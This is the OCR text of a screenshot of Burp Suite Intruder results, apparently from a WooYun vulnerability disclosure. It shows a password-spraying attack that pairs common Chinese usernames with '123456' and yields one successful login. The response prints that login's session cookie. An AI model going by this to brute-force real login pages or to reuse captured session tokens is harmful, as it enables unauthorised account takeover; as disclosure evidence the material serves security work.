 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
23 lijun 123456 200 2228
0 200 2110 baseline request
1 zhangwei 123456 200 2110
2 wangwei 123456 200 2110
Request Response
Raw Headers Hex
x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek,
x-machebrew, x-maciceland, x-macroman, x-macromania, x-macsymbol, x-macthai, x-macturkish,
x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213,
x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874,
x-windows-949, x-windows-950, x-windows-iso2022jp
Set-Cookie:
CUSTOMERCOOKIE=2cb14dca2b6b0881ce0ee7c9dcdc62ea66e83f41b2365bd8667602ed87a340570f3ed3e8565ed913;
path=/
{"code":"1001","msg":"登录成功"}
? < + > Type a search term 0 matches
www.wooyun.org
33899 of 99700